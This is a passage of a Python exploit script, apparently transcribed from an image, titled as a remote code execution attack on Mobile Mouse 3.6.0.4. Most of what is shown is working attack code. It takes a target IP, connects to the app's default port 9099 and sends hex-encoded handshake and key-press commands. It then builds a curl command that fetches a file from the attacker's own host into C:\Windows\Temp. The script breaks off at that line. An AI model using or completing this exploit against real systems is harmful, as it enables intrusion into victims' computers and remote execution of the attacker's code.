 11 import socket
12 from time import sleep
13 import argparse
14
15 help = " Mobile Mouse 3.6.0.4 Remote Code Execution "
16 parser = argparse.ArgumentParser(description=help)
17 parser.add_argument("--target", help="Target IP", required=True)
18 parser.add_argument("--file", help="File name to Upload")
19 parser.add_argument("--lhost", help="Your local IP", default="127.0.0.1")
20
21 args = parser.parse_args()
22
23 host = args.target
24 command_shell = args.file
25 lhost = args.lhost
26 port = 9099 # Default Port
27
28 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
29 s.connect((host, port))
30
31 CONN = bytearray.fromhex("434F4E4E4543541E1E63686F6B726968616D6D6564691E6950686F6E651E321E321E04")
32 s.send(CONN)
33 run = s.recv(54)
34
35 RUN = bytearray.fromhex("4b45591e3131341e721e4f505404")
36 s.send(RUN)
37 run = s.recv(54)
38
39 sleep(0.5)
40
41 download_string= f"curl http://{lhost}:8080/{command_shell} -o c:\Windows\Temp\{command_shell}".encode('utf-8')